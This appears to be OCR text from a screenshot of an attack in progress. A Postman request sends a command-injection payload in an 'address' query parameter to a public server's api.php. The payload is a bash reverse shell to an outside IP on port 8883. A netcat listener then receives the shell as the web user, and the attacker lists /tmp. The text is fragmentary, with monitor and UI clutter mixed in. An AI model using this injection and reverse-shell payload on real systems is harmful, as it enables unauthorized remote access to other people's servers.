 运行 22:42
负载 0.01, 0.02, 0.00
CPU 3%
内存 16% 633M/3.8G
交换 0% 0/980M
内存 CPU 命令
9M 0.7 sshd
9.2M 0.3 sshd
10.2M 0 systemd
0 0 kthreadd
2K 1K eth0
60K
41K
20K
listening on [any] 8884 ...
connect to [10.0.0.246] from (UNKNOWN) [1.14.48.138] 35920
sent 0, rcvd 2401
(root VM-0-246-centos)-[/tmp]
# nc -lvnvp 8883
listening on [any] 8883 ...
connect to [1 from (UNKNOWN) [43.136.185.188] 51048
bash: cannot set terminal process group (1168): Inappropriate ioctl for device
bash: no job control in this shell
www@glzjin-cvm:/www/wwwroot/pingme.cn$ cd /tmp
cd /tmp
www@glzjin-cvm:/tmp$ ls
ls
VMwareDnD
basesogouimebs-qimpanel-watchdog-1000:0.pid
biometric-authentication.pid
Home Workspaces Explore Search Postman Sign In Create Account
Working locally in Scratch Pad. Switch to a Workspace
Scratch Pad New Import
POST htt POST htt GET http GET http GET http GET c.im GET 162. GET http GET http GET http GET http No Environment
http://43.136.185.188/api.php?address=127.0.0.1;bash -c "bash -i >%26 /dev/tcp/162.14.121.186/8883 0>%261" Save
GET http://43.136.185.188/api.php?address=127.0.0.1;bash -c "bash -i >%26 /dev/tcp/162.14.121.186/8883 0>%261" Sending...
Params Authorization Headers (5) Body Pre-request Script Tests Settings Cookies
Query Params
KEY VALUE DESCRIPTION Bulk Edit
address 127.0.0.1;bash -c "bash -i >%26 /dev/tcp/162.14.121.186/8883 0>...
Key Value Description
Collections
APIs
Environments
Mock Servers
You don't have any collections
Collections let you group related requests,
making them easier to access and run.